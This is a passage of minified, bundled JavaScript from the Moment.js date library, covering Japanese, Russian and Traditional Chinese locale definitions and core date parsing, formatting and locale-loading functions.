strict";e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(95093))},82271:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"минута":"минуту":e+" "+(r=+e,o={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[n].split("_"),r%10==1&&r%100!=11?o[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?o[1]:o[2]);var r,o}var n=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:n,longMonthsParse:n,shortMonthsParse:n,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:t,m:t,mm:t,h:"час",hh:t,d:"день",dd:t,w:"неделя",ww:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(95093))},50304:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(95093))},95093:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function o(){return t.apply(null,arguments)}function a(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function s(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function u(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(s(e,t))return!1;return!0}function l(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function d(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,r=[],o=e.length;for(n=0;n<o;++n)r.push(t(e[n],n));return r}function p(e,t){for(var n in t)s(t,n)&&(e[n]=t[n]);return s(t,"toString")&&(e.toString=t.toString),s(t,"valueOf")&&(e.valueOf=t.valueOf),e}function h(e,t,n,r){return Rt(e,t,n,r,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function $(e){if(null==e._isValid){var t=m(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),o=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(o=o&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return o;e._isValid=o}return e._isValid}function y(e){var t=h(NaN);return null!=e?p(m(t),e):m(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var g=o.momentProperties=[],v=!1;function b(e,t){var n,r,o,a=g.length;if(l(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),l(t._i)||(e._i=t._i),l(t._f)||(e._f=t._f),l(t._l)||(e._l=t._l),l(t._strict)||(e._strict=t._strict),l(t._tzm)||(e._tzm=t._tzm),l(t._isUTC)||(e._isUTC=t._isUTC),l(t._offset)||(e._offset=t._offset),l(t._pf)||(e._pf=m(t)),l(t._locale)||(e._locale=t._locale),a>0)for(n=0;n<a;n++)l(o=t[r=g[n]])||(e[r]=o);return e}function w(e){b(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===v&&(v=!0,o.updateOffset(this),v=!1)}function _(e){return e instanceof w||null!=e&&null!=e._isAMomentObject}function k(e){!1===o.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function x(e,t){var n=!0;return p((function(){if(null!=o.deprecationHandler&&o.deprecationHandler(null,e),n){var r,a,i,u=[],l=arguments.length;for(a=0;a<l;a++){if(r="","object"==typeof arguments[a]){for(i in r+="\n["+a+"] ",arguments[0])s(arguments[0],i)&&(r+=i+": "+arguments[0][i]+", ");r=r.slice(0,-2)}else r=arguments[a];u.push(r)}k(e+"\nArguments: "+Array.prototype.slice.call(u).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var S,E={};function T(e,t){null!=o.deprecationHandler&&o.deprecationHandler(e,t),E[e]||(k(t),E[e]=!0)}function O(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function I(e,t){var n,r=p({},e);for(n in t)s(t,n)&&(i(e[n])&&i(t[n])?(r[n]={},p(r[n],e[n]),p(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)s(e,n)&&!s(t,n)&&i(e[n])&&(r[n]=p({},r[n]));return r}function N(e){null!=e&&this.set(e)}o.suppressDeprecationWarnings=!1,o.deprecationHandler=null,S=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)s(e,t)&&n.push(t);return n};function A(e,t,n){var r=""+Math.abs(e),o=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+r}var C=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,j=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,R={},D={};function M(e,t,n,r){var o=r;"string"==typeof r&&(o=function(){return this[r]()}),e&&(D[e]=o),t&&(D[t[0]]=function(){return A(o.apply(this,arguments),t[1],t[2])}),n&&(D[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function P(e,t){return e.isValid()?(t=L(t,e.localeData()),R[t]=R[t]||function(e){var t,n,r,o=e.match(C);for(t=0,n=o.length;t<n;t++)D[o[t]]?o[t]=D[o[t]]:o[t]=(r=o[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,a="";for(r=0;r<n;r++)a+=O(o[r])?o[r].call(t,e):o[r];return a}}(t),R[t](e)):e.localeData().invalidDate()}function L(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(j.lastIndex=0;n>=0&&j.test(e);)e=e.replace(j,r),j.lastIndex=0,n-=1;return e}var F={};function z(e,t){var n=e.toLowerCase();F[n]=F[n+"s"]=F[t]=e}function U(e){return"string"==typeof e?F[e]||F[e.toLowerCase()]:void 0}function B(e){var t,n,r={};for(n in e)s(e,n)&&(t=U(n))&&(r[t]=e[n]);return r}var Y={};function V(e,t){Y[e]=t}function q(e){return e%4==0&&e%100!=0||e%400==0}function H(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function W(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=H(t)),n}function G(e,t){return function(n){return null!=n?(J(this,e,n),o.updateOffset(this,t),this):Q(this,e)}}function Q(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function J(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&q(e.year())&&1===e.month()&&29===e.date()?(n=W(n),e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),Ae(n,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](n))}var K,X=/\d/,Z=/\d\d/,ee=/\d{3}/,te=/\d{4}/,ne=/[+-]?\d{6}/,re=/\d\d?/,oe=/\d\d\d\d?/,ae=/\d\d\d\d\d\d?/,ie=/\d{1,3}/,se=/\d{1,4}/,ue=/[+-]?\d{1,6}/,le=/\d+/,ce=/[+-]?\d+/,de=/Z|[+-]\d\d:?\d\d/gi,fe=/Z|[+-]\d\d(?::?\d\d)?/gi,pe=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function he(e,t,n){K[e]=O(t)?t:function(e,r){return e&&n?n:t}}function me(e,t){return s(K,e)?K[e](t._strict,t._locale):new RegExp($e(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,o){return t||n||r||o}))))}function $e(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}K={};var ye={};function ge(e,t){var n,r,o=t;for("string"==typeof e&&(e=[e]),c(t)&&(o=function(e,n){n[t]=W(e)}),r=e.length,n=0;n<r;n++)ye[e[n]]=o}function ve(e,t){ge(e,(function(e,n,r,o){r._w=r._w||{},t(e,r._w,r,o)}))}function be(e,t,n){null!=t&&s(ye,e)&&ye[e](t,n._a,n,e)}var we,_e=0,ke=1,xe=2,Se=3,Ee=4,Te=5,Oe=6,Ie=7,Ne=8;function Ae(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,r=(t%(n=12)+n)%n;return e+=(t-r)/12,1===r?q(e)?29:28:31-r%7%2}we=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},M("M",["MM",2],"Mo",(function(){return this.month()+1})),M("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),M("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),z("month","M"),V("month",8),he("M",re),he("MM",re,Z),he("MMM",(function(e,t){return t.monthsShortRegex(e)})),he("MMMM",(function(e,t){return t.monthsRegex(e)})),ge(["M","MM"],(function(e,t){t[ke]=W(e)-1})),ge(["MMM","MMMM"],(function(e,t,n,r){var o=n._locale.monthsParse(e,r,n._strict);null!=o?t[ke]=o:m(n).invalidMonth=e}));var Ce="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),je="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Re=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,De=pe,Me=pe;function Pe(e,t,n){var r,o,a,i=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)a=h([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(a,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(a,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(o=we.call(this._shortMonthsParse,i))?o:null:-1!==(o=we.call(this._longMonthsParse,i))?o:null:"MMM"===t?-1!==(o=we.call(this._shortMonthsParse,i))||-1!==(o=we.call(this._longMonthsParse,i))?o:null:-1!==(o=we.call(this._longMonthsParse,i))||-1!==(o=we.call(this._shortMonthsParse,i))?o:null}function Le(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=W(t);else if(!c(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),Ae(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function Fe(e){return null!=e?(Le(this,e),o.updateOffset(this,!0),this):Q(this,"Month")}function ze(){function e(e,t){return t.length-e.length}var t,n,r=[],o=[],a=[];for(t=0;t<12;t++)n=h([2e3,t]),r.push(this.monthsShort(n,"")),o.push(this.months(n,"")),a.push(this.months(n,"")),a.push(this.monthsShort(n,""));for(r.sort(e),o.sort(e),a.sort(e),t=0;t<12;t++)r[t]=$e(r[t]),o[t]=$e(o[t]);for(t=0;t<24;t++)a[t]=$e(a[t]);this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function Ue(e){return q(e)?366:365}M("Y",0,0,(function(){var e=this.year();return e<=9999?A(e,4):"+"+e})),M(0,["YY",2],0,(function(){return this.year()%100})),M(0,["YYYY",4],0,"year"),M(0,["YYYYY",5],0,"year"),M(0,["YYYYYY",6,!0],0,"year"),z("year","y"),V("year",1),he("Y",ce),he("YY",re,Z),he("YYYY",se,te),he("YYYYY",ue,ne),he("YYYYYY",ue,ne),ge(["YYYYY","YYYYYY"],_e),ge("YYYY",(function(e,t){t[_e]=2===e.length?o.parseTwoDigitYear(e):W(e)})),ge("YY",(function(e,t){t[_e]=o.parseTwoDigitYear(e)})),ge("Y",(function(e,t){t[_e]=parseInt(e,10)})),o.parseTwoDigitYear=function(e){return W(e)+(W(e)>68?1900:2e3)};var Be=G("FullYear",!0);function Ye(e,t,n,r,o,a,i){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,o,a,i),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,o,a,i),s}function Ve(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function qe(e,t,n){var r=7+t-n;return-(7+Ve(e,0,r).getUTCDay()-t)%7+r-1}function He(e,t,n,r,o){var a,i,s=1+7*(t-1)+(7+n-r)%7+qe(e,r,o);return s<=0?i=Ue(a=e-1)+s:s>Ue(e)?(a=e+1,i=s-Ue(e)):(a=e,i=s),{year:a,dayOfYear:i}}function We(e,t,n){var r,o,a=qe(e.year(),t,n),i=Math.floor((e.dayOfYear()-a-1)/7)+1;return i<1?r=i+Ge(o=e.year()-1,t,n):i>Ge(e.year(),t,n)?(r=i-Ge(e.year(),t,n),o=e.year()+1):(o=e.year(),r=i),{week:r,year:o}}function Ge(e,t,n){var r=qe(e,t,n),o=qe(e+1,t,n);return(Ue(e)-r+o)/7}M("w",["ww",2],"wo","week"),M("W",["WW",2],"Wo","isoWeek"),z("week","w"),z("isoWeek","W"),V("week",5),V("isoWeek",5),he("w",re),he("ww",re,Z),he("W",re),he("WW",re,Z),ve(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=W(e)}));function Qe(e,t){return e.slice(t,7).concat(e.slice(0,t))}M("d",0,"do","day"),M("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),M("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),M("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),M("e",0,0,"weekday"),M("E",0,0,"isoWeekday"),z("day","d"),z("weekday","e"),z("isoWeekday","E"),V("day",11),V("weekday",11),V("isoWeekday",11),he("d",re),he("e",re),he("E",re),he("dd",(function(e,t){return t.weekdaysMinRegex(e)})),he("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),he("dddd",(function(e,t){return t.weekdaysRegex(e)})),ve(["dd","ddd","dddd"],(function(e,t,n,r){var o=n._locale.weekdaysParse(e,r,n._strict);null!=o?t.d=o:m(n).invalidWeekday=e})),ve(["d","e","E"],(function(e,t,n,r){t[r]=W(e)}));var Je="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Ke="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Xe="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ze=pe,et=pe,tt=pe;function nt(e,t,n){var r,o,a,i=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)a=h([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(a,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(a,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(a,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(o=we.call(this._weekdaysParse,i))?o:null:"ddd"===t?-1!==(o=we.call(this._shortWeekdaysParse,i))?o:null:-1!==(o=we.call(this._minWeekdaysParse,i))?o:null:"dddd"===t?-1!==(o=we.call(this._weekdaysParse,i))||-1!==(o=we.call(this._shortWeekdaysParse,i))||-1!==(o=we.call(this._minWeekdaysParse,i))?o:null:"ddd"===t?-1!==(o=we.call(this._shortWeekdaysParse,i))||-1!==(o=we.call(this._weekdaysParse,i))||-1!==(o=we.call(this._minWeekdaysParse,i))?o:null:-1!==(o=we.call(this._minWeekdaysParse,i))||-1!==(o=we.call(this._weekdaysParse,i))||-1!==(o=we.call(this._shortWeekdaysParse,i))?o:null}function rt(){function e(e,t){return t.length-e.length}var t,n,r,o,a,i=[],s=[],u=[],l=[];for(t=0;t<7;t++)n=h([2e3,1]).day(t),r=$e(this.weekdaysMin(n,"")),o=$e(this.weekdaysShort(n,"")),a=$e(this.weekdays(n,"")),i.push(r),s.push(o),u.push(a),l.push(r),l.push(o),l.push(a);i.sort(e),s.sort(e),u.sort(e),l.sort(e),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+i.join("|")+")","i")}function ot(){return this.hours()%12||12}function at(e,t){M(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function it(e,t){return t._meridiemParse}M("H",["HH",2],0,"hour"),M("h",["hh",2],0,ot),M("k",["kk",2],0,(function(){return this.hours()||24})),M("hmm",0,0,(function(){return""+ot.apply(this)+A(this.minutes(),2)})),M("hmmss",0,0,(function(){return""+ot.apply(this)+A(this.minutes(),2)+A(this.seconds(),2)})),M("Hmm",0,0,(function(){return""+this.hours()+A(this.minutes(),2)})),M("Hmmss",0,0,(function(){return""+this.hours()+A(this.minutes(),2)+A(this.seconds(),2)})),at("a",!0),at("A",!1),z("hour","h"),V("hour",13),he("a",it),he("A",it),he("H",re),he("h",re),he("k",re),he("HH",re,Z),he("hh",re,Z),he("kk",re,Z),he("hmm",oe),he("hmmss",ae),he("Hmm",oe),he("Hmmss",ae),ge(["H","HH"],Se),ge(["k","kk"],(function(e,t,n){var r=W(e);t[Se]=24===r?0:r})),ge(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),ge(["h","hh"],(function(e,t,n){t[Se]=W(e),m(n).bigHour=!0})),ge("hmm",(function(e,t,n){var r=e.length-2;t[Se]=W(e.substr(0,r)),t[Ee]=W(e.substr(r)),m(n).bigHour=!0})),ge("hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[Se]=W(e.substr(0,r)),t[Ee]=W(e.substr(r,2)),t[Te]=W(e.substr(o)),m(n).bigHour=!0})),ge("Hmm",(function(e,t,n){var r=e.length-2;t[Se]=W(e.substr(0,r)),t[Ee]=W(e.substr(r))})),ge("Hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[Se]=W(e.substr(0,r)),t[Ee]=W(e.substr(r,2)),t[Te]=W(e.substr(o))}));var st=G("Hours",!0);var ut,lt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Ce,monthsShort:je,week:{dow:0,doy:6},weekdays:Je,weekdaysMin:Xe,weekdaysShort:Ke,meridiemParse:/[ap]\.?m?\.?/i},ct={},dt={};function ft(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function pt(e){return e?e.toLowerCase().replace("_","-"):e}function ht(t){var r=null;if(void 0===ct[t]&&e&&e.exports&&function(e){return null!=e.match("^[^/\\\\]*$")}(t))try{r=ut._abbr,n(46520)("./"+t),mt(r)}catch(e){ct[t]=null}return ct[t]}function mt(e,t){var n;return e&&((n=l(t)?yt(e):$t(e,t))?ut=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),ut._abbr}function $t(e,t){if(null!==t){var n,r=lt;if(t.abbr=e,null!=ct[e])T("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=ct[e]._config;else if(null!=t.parentLocale)if(null!=ct[t.parentLocale])r=ct[t.parentLocale]._config;else{if(null==(n=ht(t.parentLocale)))return dt[t.parentLocale]||(dt[t.parentLocale]=[]),dt[t.parentLocale].push({name:e,config:t}),null;r=n._config}return ct[e]=new N(I(r,t)),dt[e]&&dt[e].forEach((function(e){$t(e.name,e.config)})),mt(e),ct[e]}return delete ct[e],null}function yt(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return ut;if(!a(e)){if(t=ht(e))return t;e=[e]}return function(e){for(var t,n,r,o,a=0;a<e.length;){for(t=(o=pt(e[a]).split("-")).length,n=(n=pt(e[a+1]))?n.split("-"):null;t>0;){if(r=ht(o.slice(0,t).join("-")))return r;if(n&&n.length>=t&&ft(o,n)>=t-1)break;t--}a++}return ut}(e)}function gt(e){var t,n=e._a;return 